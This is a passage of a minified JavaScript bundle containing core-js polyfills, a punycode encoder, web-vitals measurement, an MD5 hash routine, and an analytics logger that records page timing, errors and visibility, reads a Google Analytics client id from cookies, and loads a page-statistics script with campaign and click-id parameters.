e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=t.charCodeAt(n++);56320==(64512&i)?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,f=128,l=0,d=72;for(e=0;e<t.length;e++)(n=t[e])<128&&r.push(c(n));var p=r.length,v=p;for(p&&r.push("-");v<o;){var h=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=f&&n<h&&(h=n);var g=v+1;if(h-f>a((2147483647-l)/g))throw RangeError(i);for(l+=(h-f)*g,f=h,e=0;e<t.length;e++){if((n=t[e])<f&&++l>2147483647)throw RangeError(i);if(n==f){for(var m=l,y=36;;y+=36){var b=y<=d?1:y>=d+26?26:y-d;if(m<b)break;var S=m-b,w=36-b;r.push(c(s(b+S%w))),m=a(S/w)}r.push(c(s(m))),d=u(l,g,v==p),l=0,++v}}++l,++f}return r.join("")};t.exports=function(t){var e,n,i=[],a=t.toLowerCase().replace(o,".").split(".");for(e=0;e<a.length;e++)n=a[e],i.push(r.test(n)?"xn--"+f(n):n);return i.join(".")}},function(t,e){},function(t,e,n){var r=n(216);t.exports=r},function(t,e,n){n(86);var r=n(4);t.exports=r.URLSearchParams},function(t,e,n){var r=n(218);t.exports=r},function(t,e,n){var r=n(219),o=Array.prototype;t.exports=function(t){var e=t.reduce;return t===o||t instanceof Array&&e===o.reduce?r:e}},function(t,e,n){n(220);var r=n(18);t.exports=r("Array").reduce},function(t,e,n){"use strict";var r=n(0),o=n(221).left,i=n(87),a=n(48),c=i("reduce"),s=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!c||!s},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(31),o=n(25),i=n(54),a=n(22),c=function(t){return function(e,n,c,s){r(n);var u=o(e),f=i(u),l=a(u.length),d=t?l-1:0,p=t?-1:1;if(c<2)for(;;){if(d in f){s=f[d],d+=p;break}if(d+=p,t?d<0:l<=d)throw TypeError("Reduce of empty array with no initial value")}for(;t?d>=0:l>d;d+=p)d in f&&(s=n(s,f[d],d,u));return s}};t.exports={left:c(!1),right:c(!0)}},function(t,e,n){var r=n(223);t.exports=r},function(t,e,n){n(224);var r=n(4);t.exports=r.Object.values},function(t,e,n){var r=n(0),o=n(129).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,n){var r=n(226);t.exports=r},function(t,e,n){n(227);var r=n(4);t.exports=r.Object.keys},function(t,e,n){var r=n(0),o=n(25),i=n(47);r({target:"Object",stat:!0,forced:n(6)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){n(229);var r=n(4);t.exports=r.setTimeout},function(t,e,n){var r=n(0),o=n(5),i=n(82),a=[].slice,c=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(t,e,n){var r=n(231);t.exports=r},function(t,e,n){var r=n(232),o=Array.prototype;t.exports=function(t){var e=t.concat;return t===o||t instanceof Array&&e===o.concat?r:e}},function(t,e,n){n(120);var r=n(18);t.exports=r("Array").concat},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){n(60);var r=n(235),o=n(39),i=Array.prototype,a={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===i||t instanceof Array&&e===i.forEach||a.hasOwnProperty(o(t))?r:e}},function(t,e,n){var r=n(236);t.exports=r},function(t,e,n){n(237);var r=n(18);t.exports=r("Array").forEach},function(t,e,n){"use strict";var r=n(0),o=n(238);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(61).forEach,o=n(87),i=n(48),a=o("forEach"),c=i("forEach");t.exports=a&&c?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(240);t.exports=r},function(t,e,n){n(241);var r=n(4);t.exports=r.parseInt},function(t,e,n){var r=n(0),o=n(242);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(5),o=n(130).trim,i=n(88),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e){"undefined"!=typeof window&&window.requestAnimationFrame?(t.exports=requestAnimationFrame.bind(window)).cancel=window.cancelAnimationFrame.bind(window):(t.exports=function(t){var e=(new Date).getTime(),r=Math.max(0,1e3/60-(e-n));return n=e,setTimeout(t,r)}).cancel=clearTimeout;var n=(new Date).getTime()},function(t,e,n){var r=n(131);t.exports=r},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(24).f})},function(t,e,n){var r=n(247);t.exports=r},function(t,e,n){n(248);var r=n(4).Object,o=t.exports=function(t,e){return r.defineProperties(t,e)};r.defineProperties.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(77)})},function(t,e,n){var r=n(250);t.exports=r},function(t,e,n){n(251);var r=n(4);t.exports=r.Object.getOwnPropertyDescriptors},function(t,e,n){var r=n(0),o=n(11),i=n(252),a=n(17),c=n(29),s=n(58);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=c.f,u=i(r),f={},l=0;u.length>l;)void 0!==(n=o(r,e=u[l++]))&&s(f,e,n);return f}})},function(t,e,n){var r=n(23),o=n(83),i=n(84),a=n(16);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(254);t.exports=r},function(t,e,n){n(255);var r=n(4).Object,o=t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(6),i=n(17),a=n(29).f,c=n(11),s=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!c||s,sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},function(t,e,n){var r=n(257);t.exports=r},function(t,e,n){var r=n(258),o=Array.prototype;t.exports=function(t){var e=t.filter;return t===o||t instanceof Array&&e===o.filter?r:e}},function(t,e,n){n(259);var r=n(18);t.exports=r("Array").filter},function(t,e,n){"use strict";var r=n(0),o=n(61).filter,i=n(80),a=n(48),c=i("filter"),s=a("filter");r({target:"Array",proto:!0,forced:!c||!s},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(261);t.exports=r},function(t,e,n){n(123);var r=n(4);t.exports=r.Object.getOwnPropertySymbols},function(t,e,n){var r=n(263);t.exports=r},function(t,e,n){n(122),n(46),n(60),n(264),n(268),n(269);var r=n(4);t.exports=r.Promise},function(t,e,n){"use strict";var r,o,i,a,c=n(0),s=n(21),u=n(5),f=n(23),l=n(132),d=n(33),p=n(127),v=n(26),h=n(265),g=n(13),m=n(31),y=n(85),b=n(30),S=n(103),w=n(133),x=n(116),E=n(134),O=n(135).set,I=n(266),A=n(137),_=n(267),P=n(89),L=n(138),T=n(38),j=n(98),k=n(3),C=n(81),R=k("species"),D="Promise",M=T.get,U=T.set,N=T.getterFor(D),B=l,V=u.TypeError,F=u.document,q=u.process,G=f("fetch"),H=P.f,W=H,z="process"==b(q),J=!!(F&&F.createEvent&&u.dispatchEvent),Y=j(D,(function(){if(!(S(B)!==String(B))){if(66===C)return!0;if(!z&&"function"!=typeof PromiseRejectionEvent)return!0}if(s&&!B.prototype.finally)return!0;if(C>=51&&/native code/.test(B))return!1;var t=B.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),$=Y||!x((function(t){B.all(t).catch((function(){}))})),K=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;I((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,f=r[a++],l=i?f.ok:f.fail,d=f.resolve,p=f.reject,v=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?c=o:(v&&v.enter(),c=l(o),v&&(v.exit(),u=!0)),c===f.promise?p(V("Promise-chain cycle")):(s=K(c))?s.call(c,d,p):d(c)):p(o)}catch(t){v&&!u&&v.exit(),p(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&Q(t,e)}))}},X=function(t,e,n){var r,o;J?((r=F.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Q=function(t,e){O.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=L((function(){z?q.emit("unhandledRejection",r,t):X("unhandledrejection",t,r)})),e.rejection=z||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(u,(function(){z?q.emit("rejectionHandled",t):X("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw V("Promise can't be resolved itself");var o=K(n);o?I((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};Y&&(B=function(t){y(this,B,D),m(t),r.call(this);var e=M(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){U(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,e){var n=N(this),r=H(E(this,B));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=z?q.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},P.f=H=function(t){return t===B||t===i?new o(t):W(t)},s||"function"!=typeof l||(a=l.prototype.then,d(l.prototype,"then",(function(t,e){var n=this;return new B((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof G&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(B,G.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:Y},{Promise:B}),v(B,D,!1,!0),h(D),i=f(D),c({target:D,stat:!0,forced:Y},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),c({target:D,stat:!0,forced:s||Y},{resolve:function(t){return A(s&&this===i?B:this,t)}}),c({target:D,stat:!0,forced:$},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=L((function(){var n=m(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=L((function(){var o=m(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){"use strict";var r=n(23),o=n(24),i=n(3),a=n(11),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r,o,i,a,c,s,u,f,l=n(5),d=n(29).f,p=n(30),v=n(135).set,h=n(136),g=l.MutationObserver||l.WebKitMutationObserver,m=l.process,y=l.Promise,b="process"==p(m),S=d(l,"queueMicrotask"),w=S&&S.value;w||(r=function(){var t,e;for(b&&(t=m.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){m.nextTick(r)}:g&&!h?(c=!0,s=document.createTextNode(""),new g(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):y&&y.resolve?(u=y.resolve(void 0),f=u.then,a=function(){f.call(u,r)}):a=function(){v.call(l,r)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(5);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e,n){"use strict";var r=n(0),o=n(31),i=n(89),a=n(138),c=n(133);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=i.f(e),r=n.resolve,s=n.reject,u=a((function(){var n=o(e.resolve),i=[],a=0,s=1;c(t,(function(t){var o=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[o]={status:"fulfilled",value:t},--s||r(i))}),(function(t){c||(c=!0,i[o]={status:"rejected",reason:t},--s||r(i))}))})),--s||r(i)}));return u.error&&s(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(21),i=n(132),a=n(6),c=n(23),s=n(134),u=n(137),f=n(33);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n="function"==typeof t;return this.then(n?function(n){return u(e,t()).then((function(){return n}))}:t,n?function(n){return u(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",c("Promise").prototype.finally)},function(t,e,n){var r=n(131);t.exports=r},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"embedded_search":{"nested":{"v1":{"nested":{"EmbeddedSearchSuccess":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3}}},"EmbeddedSearchError":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"message":{"type":"string","id":50}}},"EmbeddedSearchTiming":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"timingApiDuration":{"type":"int32","id":50},"timingApiEnd":{"type":"int32","id":51},"timingApiStart":{"type":"int32","id":52},"timingConfigStart":{"type":"int32","id":53},"timingInitializeStart":{"type":"int32","id":54},"timingRenderDuration":{"type":"int32","id":55},"timingRenderEnd":{"type":"int32","id":56},"timingRenderStart":{"type":"int32","id":57}}}}}}}}}}}')},function(t,e,n){var r=n(62).default,o=n(273);t.exports=function(t){var e=o(t,"string");return"symbol"==r(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;t.exports=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";function r(t){if(!document||!document.cookie)return[];var e="; ".concat(document.cookie).split("; ".concat(t,"="));return e.shift(),e.map((function(t){return t.split(";").shift()}))}function o(t){var e=r(t);if(!e.length)return"";if(1===e.length)return e[0];var n="$domainCookieToken";document.cookie="".concat(t,"=").concat(n,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var o=r(t),i="",a=0;a<e.length;a+=1){for(var c=!1,s=0;s<o.length;s+=1)if(o[s]===e[a]){c=!0;break}if(!c){i=e[a];break}}document.cookie="".concat(t,"=").concat(i,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var u="",f=0;f<o.length;f+=1)if(o[f]!==n){u=o[f];break}return u}Object.defineProperty(e,"__esModule",{value:!0}),e.getCookiesByName=r,e.getCookieByNameAndTopDomain=o,e.getClientId=function(t){var e=o(t);return(/.*GA.\..\.(.*)/g.exec(e)||[])[1]||e}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.init=e.addPageVisibilityLogger=e.addWebVitalsLogger=e.loadTaps=e.addPageReadyLogger=e.addErrorLogger=e.storeS1sid=e.getPageLoadTime=e.EVENTS=void 0;var o=r(n(90)),i=n(279),a=r(n(280)),c=r(n(283)),s=n(49),u=n(140),f=n(145),l=n(146),d=n(40),p=n(292),v=r(n(63));function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){(0,o.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={LOAD:"load",PAGE_HIDE:"pagehide",PAGE_SHOW:"pageshow",VISIBILITY_CHANGE:"visibilitychange"};e.EVENTS=m;var y=t,b=y.performance,S=void 0===b?{}:b,w=y.performance,x=(w=void 0===w?{}:w).timing,E=(x=void 0===x?{}:x).navigationStart,O=void 0===E?(new Date).getTime():E,I=c.default.nested.system1.nested.common.nested.v1.nested,A=(0,l.createPrimaryClientIdGetter)("4.10.4","production"),_=(0,f.createLogger)(I,"ErrorEvent","COMMON"),P=function(t){return(new Date).getTime()-t};e.getPageLoadTime=P;e.storeS1sid=function(e,n){var r=(t||{}).localStorage,o=n||(r?r.getItem(s.S1SID_LOCAL_STORAGE):e);return o&&r&&r.setItem(s.S1SID_LOCAL_STORAGE,o),o};var L=function(e){(0,p.once)("error",(function(t){_(g(g({},e),{},{message:t.message}))}),t)};e.addErrorLogger=L;var T=function(e,n){var r=n?n():P(O),o=(0,f.createLogger)(I,"PageReady","COMMON"),i=[],a=function(n){(0,p.off)(i);var a=S.timing,c=(a=void 0===a?{}:a).domInteractive,s=void 0===c?0:c,u=a.domLoading,f=void 0===u?0:u,l=a.domContentLoadedEventStart,d=void 0===l?0:l,v=a.domComplete,h=void 0===v?0:v,m=t.screen,y=m.width,b=void 0===y?0:y,w=m.height,x=void 0===w?0:w,E=m.availHeight,O=void 0===E?0:E,I=m.availWidth,A=void 0===I?0:I,_=m.colorDepth,P=void 0===_?0:_;o(g(g({},e),{},{version:"4.10.4",timing:r,timingInt:s>0&&f>0?s-f:0,timingDcl:d>0&&f>0?d-f:0,timingDc:h>0&&f>0?h-f:0,loadType:n,screenWidth:b,screenHeight:x,screenAvailHeight:O,screenAvailWidth:A,screenColorDepth:P}))},c=(document||{}).readyState;"complete"===(void 0===c?"":c)?a("complete"):(i.push((0,p.on)(m.LOAD,(function(){return a(m.LOAD)}))),i.push((0,p.on)(m.PAGE_HIDE,(function(){return a(m.PAGE_HIDE)}))),i.push((0,p.on)(m.VISIBILITY_CHANGE,(function(){"hidden"===t.document.visibilityState&&a(m.VISIBILITY_CHANGE)}))))};e.addPageReadyLogger=T;var j=function(t){var e=t.session,n=t.taps,r=e.campaignId,o=void 0===r?"":r,i=e.typeTag,a=void 0===i?"":i,c=e.sliceId,u=void 0===c?"":c,f=e.s1sid,l=void 0===f?"":f,p=e.business,h=void 0===p?"":p,m=e.pageId,y=void 0===m?"":m,b=e.preventSelect,S=void 0===b?"off":b,w=n.clientId,x=n.conv,E=n.isEnabled,O=n.version;if(E){var I="".concat((0,s.TAPS_URL)(O),"&client_id=").concat(w,"&campaign_id=").concat(o,"&typetag=").concat(a,"&sessionid=").concat(l,"&page_id=").concat(y,"&business_id=").concat(h,"&slice_id=").concat(u,"&conv=").concat(x.toString(),"&prevent_select=").concat(S);(0,d.loadScript)(I,null,(function(){_(g(g({},e),{},{message:"Could not load script: ".concat((0,s.TAPS_URL)(O))}))}),{charset:"utf-8",id:"ta-page-statistics-script",type:"text/javascript"})}else(0,v.default)("init: TAPS disabled")};e.loadTaps=j;var k=function(e){var n=[],r=[],o=function(t){n.push(t)};(0,i.getCLS)(o),(0,i.getFID)(o),(0,i.getLCP)(o),(0,i.getTTFB)(o),(0,i.getFCP)(o);var a=function(){if(n.length){var t=g({},e);n.forEach((function(e){var n=e.name,r=e.value,o=e.entries,i=n.toLowerCase();t[i]=Math.round(r),"CLS"===n&&(t["".concat(i,"Entries")]=o.length)})),(0,f.createLogger)(I,"WebVitals","COMMON")(t),n=[],(0,p.off)(r)}};r.push((0,p.on)(m.VISIBILITY_CHANGE,a,t.docoument)),r.push((0,p.on)(m.PAGE_HIDE,a,t.docoument))};e.addWebVitalsLogger=k;var C=function(e){var n=(new Date).getTime(),r=[],o=(0,f.createLogger)(I,"PageVisibility","COMMON"),i=function(t){var r=n;n=(new Date).getTime(),o(g(g({},e),{},{state:t,timeMs:n-r})),a("hidden"===t?"visible":"hidden")},a=function(e){(0,p.off)(r),(r=[]).push((0,p.on)(m.VISIBILITY_CHANGE,(function(){t.document.visibilityState===e&&i(e)}),t.document)),r.push((0,p.on)("hidden"===e?m.PAGE_HIDE:m.PAGE_SHOW,(function(){return i(e)}),t.document))};a("hidden")};e.addPageVisibilityLogger=C;e.init=function(t){var e=t.session,n=void 0===e?{}:e,r=t.logging,o=void 0===r?{}:r,i=t.taps,c=void 0===i?{}:i,l=t.ga,d=void 0===l?{}:l,p=(0,f.globalSession)({config:n}),h=p.business;if(!h)throw new Error("'business' is a required field");var m=o.timingFn,y=o.isEnabled,b=void 0===y||y,S=o.canLogPageReady,w=void 0===S||S,x=o.canLogErrors,E=void 0===x||x,O=o.canLogWebVitals,I=void 0!==O&&O,_=o.canLogDwellTime,P=void 0!==_&&_;if(b){var R=p.accountId,D=p.adgroup,M=p.asid,U=p.fbclid,N=p.gclid,B=p.msclkid,V=p.placement,F=p.postback,q=p.utmMedium,G=p.experimentId,H=p.utmSource,W=p.campaignId,z=p.typeTag,J=p.sliceId,Y=p.syncS1sid,$=p.syncPageId,K={business:h,experimentId:G,utmSource:H,campaignId:W,typeTag:z,sliceId:J},Z=U?(0,a.default)(U).toString():"",X=N?(0,a.default)(N).toString():"",Q=B?(0,a.default)(B).toString():"",tt=F?(0,a.default)(F).toString():"";E&&L(K),w&&T(g(g({},K),{},{accountId:R,adgroup:D,asid:M,fbclid:U,fbclidMd5:Z,gclid:N,gclidMd5:X,msclkid:B,msclkidMd5:Q,placement:V,postback:F,postbackMd5:tt,syncS1sid:Y,syncPageId:$,utmMedium:q}),m),P&&C(K),I&&k(K)}else(0,v.default)("init: Logging disabled");var et=d.gaMeasurementId,nt=d.gtmId,rt=d.onPrimaryClientIdReady,ot=d.isEnabled,it=void 0===ot||ot,at=d.maxTimeout;if(et&&nt&&it){var ct=p.s1sid,st=p.pageId;(0,u.createGaLoader)(A,ct,st)({gaMeasurementId:et,gtmId:nt,maxTimeout:at||2e3},(function(t){(0,f.globalSession)({config:{gaclid:t}}),rt&&rt(t)}))}else(0,v.default)("init: GASync disabled: [".concat(et,", ").concat(nt,", ").concat(it.toString(),"]"));var ut={clientId:c.clientId||s.DEFAULT_TAPS_CLIENTID,conv:c.conv||0,isEnabled:!(!1===c.isEnabled),version:c.version||""};return j({session:p,taps:ut}),p}}).call(this,n(10))},function(t,e,n){"use strict";n.r(e),n.d(e,"getCLS",(function(){return b})),n.d(e,"getFCP",(function(){return g})),n.d(e,"getFID",(function(){return A})),n.d(e,"getLCP",(function(){return P})),n.d(e,"getTTFB",(function(){return L}));var r,o,i,a,c=function(t,e){return{name:t,value:void 0===e?-1:e,delta:0,entries:[],id:"v2-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},s=function(t,e){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver((function(t){return t.getEntries().map(e)}));return n.observe({type:t,buffered:!0}),n}}catch(t){}},u=function(t,e){var n=function n(r){"pagehide"!==r.type&&"hidden"!==document.visibilityState||(t(r),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},f=function(t){addEventListener("pageshow",(function(e){e.persisted&&t(e)}),!0)},l=function(t,e,n){var r;return function(o){e.value>=0&&(o||n)&&(e.delta=e.value-(r||0),(e.delta||void 0===r)&&(r=e.value,t(e)))}},d=-1,p=function(){return"hidden"===document.visibilityState?0:1/0},v=function(){u((function(t){var e=t.timeStamp;d=e}),!0)},h=function(){return d<0&&(d=p(),v(),f((function(){setTimeout((function(){d=p(),v()}),0)}))),{get firstHiddenTime(){return d}}},g=function(t,e){var n,r=h(),o=c("FCP"),i=function(t){"first-contentful-paint"===t.name&&(u&&u.disconnect(),t.startTime<r.firstHiddenTime&&(o.value=t.startTime,o.entries.push(t),n(!0)))},a=window.performance&&performance.getEntriesByName&&performance.getEntriesByName("first-contentful-paint")[0],u=a?null:s("paint",i);(a||u)&&(n=l(t,o,e),a&&i(a),f((function(r){o=c("FCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,n(!0)}))}))})))},m=!1,y=-1,b=function(t,e){m||(g((function(t){y=t.value})),m=!0);var n,r=function(e){y>-1&&t(e)},o=c("CLS",0),i=0,a=[],d=function(t){if(!t.hadRecentInput){var e=a[0],r=a[a.length-1];i&&t.startTime-r.startTime<1e3&&t.startTime-e.startTime<5e3?(i+=t.value,a.push(t)):(i=t.value,a=[t]),i>o.value&&(o.value=i,o.entries=a,n())}},p=s("layout-shift",d);p&&(n=l(r,o,e),u((function(){p.takeRecords().map(d),n(!0)})),f((function(){i=0,y=-1,o=c("CLS",0),n=l(r,o,e)})))},S={passive:!0,capture:!0},w=new Date,x=function(t,e){r||(r=e,o=t,i=new Date,I(removeEventListener),E())},E=function(){if(o>=0&&o<i-w){var t={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+o};a.forEach((function(e){e(t)})),a=[]}},O=function(t){if(t.cancelable){var e=(t.timeStamp>1e12?new Date:performance.now())-t.timeStamp;"pointerdown"==t.type?function(t,e){var n=function(){x(t,e),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,S),removeEventListener("pointercancel",r,S)};addEventListener("pointerup",n,S),addEventListener("pointercancel",r,S)}(e,t):x(e,t)}},I=function(t){["mousedown","keydown","touchstart","pointerdown"].forEach((function(e){return t(e,O,S)}))},A=function(t,e){var n,i=h(),d=c("FID"),p=function(t){t.startTime<i.firstHiddenTime&&(d.value=t.processingStart-t.startTime,d.entries.push(t),n(!0))},v=s("first-input",p);n=l(t,d,e),v&&u((function(){v.takeRecords().map(p),v.disconnect()}),!0),v&&f((function(){var i;d=c("FID"),n=l(t,d,e),a=[],o=-1,r=null,I(addEventListener),i=p,a.push(i),E()}))},_={},P=function(t,e){var n,r=h(),o=c("LCP"),i=function(t){var e=t.startTime;e<r.firstHiddenTime&&(o.value=e,o.entries.push(t),n())},a=s("largest-contentful-paint",i);if(a){n=l(t,o,e);var d=function(){_[o.id]||(a.takeRecords().map(i),a.disconnect(),_[o.id]=!0,n(!0))};["keydown","click"].forEach((function(t){addEventListener(t,d,{once:!0,capture:!0})})),u(d,!0),f((function(r){o=c("LCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,_[o.id]=!0,n(!0)}))}))}))}},L=function(t){var e,n=c("TTFB");e=function(){try{var e=performance.getEntriesByType("navigation")[0]||function(){var t=performance.timing,e={entryType:"navigation",startTime:0};for(var n in t)"navigationStart"!==n&&"toJSON"!==n&&(e[n]=Math.max(t[n]-t.navigationStart,0));return e}();if(n.value=n.delta=e.responseStart,n.value<0||n.value>performance.now())return;n.entries=[e],t(n)}catch(t){}},"complete"===document.readyState?setTimeout(e,0):addEventListener("load",(function(){return setTimeout(e,0)}))}},function(t,e,n){var r;t.exports=(r=n(281),function(t){var e=r,n=e.lib,o=n.WordArray,i=n.Hasher,a=e.algo,c=[];!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}();var s=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var 